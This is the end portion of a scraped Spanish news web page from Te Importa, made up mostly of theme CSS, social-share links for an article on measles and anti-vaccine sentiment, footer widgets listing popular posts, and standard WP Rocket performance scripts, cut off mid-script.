                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.teimporta.com%2Fsarampion-alarma-epidemia-antivacunas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+enfermedad+que+est%C3%A1+a+punto+de+convertirse+en+una+epidemia%E2%80%A6+%C2%BFSe+debe+a+los+antivacunas%3F&url=https%3A%2F%2Fwww.teimporta.com%2Fsarampion-alarma-epidemia-antivacunas%2F&via=Te+Importa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/&amp;media=https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg&description=La+enfermedad+que+est%C3%A1+a+punto+de+convertirse+en+una+epidemia%E2%80%A6+%C2%BFSe+debe+a+los+antivacunas%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+enfermedad+que+est%C3%A1+a+punto+de+convertirse+en+una+epidemia%E2%80%A6+%C2%BFSe+debe+a+los+antivacunas%3F %0A%0A https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.teimporta.com/leona-cortejo-macho-ignorada/">Una leona se sienta sobre el macho para llamar su atención&#8230; Pero él la ignora por completo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.teimporta.com/gallina-traviesa-arruina-suelo-recien-asfaltado/">Divertido momento en que una traviesa gallina arruina sin más un suelo recién asfaltado</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.teimporta.com/author/anamaria/">Ana María Vintimilla</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ana María Vintimilla"><meta itemprop="url" content="https://www.teimporta.com/author/anamaria/"></span><meta itemprop="datePublished" content="2018-09-12T17:19:37+02:00"><meta itemprop="dateModified" content="2018-09-13T01:52:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png"></span><meta itemprop="name" content="Te Importa"></span><meta itemprop="headline " content="La enfermedad que está a punto de convertirse en una epidemia... ¿Se debe a los antivacunas?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="520"></span>    </footer>

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.teimporta.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20445%20150'%3E%3C/svg%3E" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" alt="Te Importa" title="Logo Te Importa"  width="445" height="150" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png" /><noscript><img class="td-retina-data" src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" alt="Te Importa" title="Logo Te Importa"  width="445" height="150" /></noscript></a></div><div class="footer-text-wrap">Te Importa es la web de noticias de referencia para aquellas acontecimientos que nos conmueven, sobrecogen y nos inquietan como sociedad. Si te importa, está aquí. <div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#a4cccbc8c5e4d0c1cdc9d4cbd6d0c58ac7cbc9"><span class="__cf_email__" data-cfemail="fd9592919cbd899894908d928f899cd39e9290">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TeImportaCom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27711","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1279";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "427";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.teimporta.com/thalia-corte-pelo-llaman-ridicula-7/" rel="bookmark" class="td-image-wrap " title="Llaman «vieja ridícula» a Thalía por su corte de pelo, pero ella solo lucha contra su enfermedad" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Llaman «vieja ridícula» a Thalía por su corte de pelo, pero ella solo lucha contra su enfermedad" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2022/11/thalia-d14-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Llaman «vieja ridícula» a Thalía por su corte de pelo, pero ella solo lucha contra su enfermedad" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2022/11/thalia-d14-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.teimporta.com/thalia-corte-pelo-llaman-ridicula-7/" rel="bookmark" title="Llaman «vieja ridícula» a Thalía por su corte de pelo, pero ella solo lucha contra su enfermedad">Llaman «vieja ridícula» a Thalía por su corte de pelo, pero...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.teimporta.com/category/celebridades/" class="td-post-category">Celebridades</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-16T00:27:58+02:00" >16/07/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.teimporta.com/rodaje-video-shakira-interrumpido-8/" rel="bookmark" class="td-image-wrap " title="«Auxilio Shak, me están pegando»: La intérprete de &#8216;Monotonía&#8217; impactada, interrumpió su rodaje" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="«Auxilio Shak, me están pegando»: La intérprete de &#8216;Monotonía&#8217; impactada, interrumpió su rodaje" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2022/12/shakira-monotonia-d19-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="«Auxilio Shak, me están pegando»: La intérprete de &#8216;Monotonía&#8217; impactada, interrumpió su rodaje" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2022/12/shakira-monotonia-d19-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.teimporta.com/rodaje-video-shakira-interrumpido-8/" rel="bookmark" title="«Auxilio Shak, me están pegando»: La intérprete de &#8216;Monotonía&#8217; impactada, interrumpió su rodaje">«Auxilio Shak, me están pegando»: La intérprete de &#8216;Monotonía&#8217; impactada, interrumpió...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.teimporta.com/category/actualidad/" class="td-post-category">Actualidad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T00:56:26+02:00" >30/06/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.teimporta.com/perro-salvado-ataque-piton/" rel="bookmark" class="td-image-wrap " title="Arriesgan su vida para luchar contra la pitón que iba a devorar a su perro" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Arriesgan su vida para luchar contra la pitón que iba a devorar a su perro" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2018/07/perro-piton-tailandia-portada-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Arriesgan su vida para luchar contra la pitón que iba a devorar a su perro" data-type="image_tag" data-img-url="https://www.teimporta.com/wp-content/uploads/2018/07/perro-piton-tailandia-portada-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.teimporta.com/perro-salvado-ataque-piton/" rel="bookmark" title="Arriesgan su vida para luchar contra la pitón que iba a devorar a su perro">Arriesgan su vida para luchar contra la pitón que iba a...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.teimporta.com/category/animales/" class="td-post-category">Animales</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-05T10:44:52+02:00" >05/07/2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_4" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.teimporta.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">725</span></a></li><li><a href="https://www.teimporta.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">618</span></a></li><li><a href="https://www.teimporta.com/category/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">379</span></a></li><li><a href="https://www.teimporta.com/category/sucesos/"><span class="td-cat-name">Sucesos</span><span class="td-cat-no">363</span></a></li><li><a href="https://www.teimporta.com/category/animales/"><span class="td-cat-name">Animales</span><span class="td-cat-no">230</span></a></li><li><a href="https://www.teimporta.com/category/celebridades/"><span class="td-cat-name">Celebridades</span><span class="td-cat-no">224</span></a></li><li><a href="https://www.teimporta.com/category/solidario/"><span class="td-cat-name">Solidario</span><span class="td-cat-no">139</span></a></li><li><a href="https://www.teimporta.com/category/curiosidades/"><span class="td-cat-name">Curiosidades</span><span class="td-cat-no">104</span></a></li><li><a href="https://www.teimporta.com/category/familia/"><span class="td-cat-name">Familia</span><span class="td-cat-no">67</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - Te Importa Noticias - VIRALOA GROUP S.L.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697cb82faa061
    -->

    <script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$\/|\/(?:.+\/)?embed\/|(.*)\/feed\/facebook-instant-articles\/|\/(index\\.php\/)?wp\\-json(\/.*|$)\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.teimporta.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
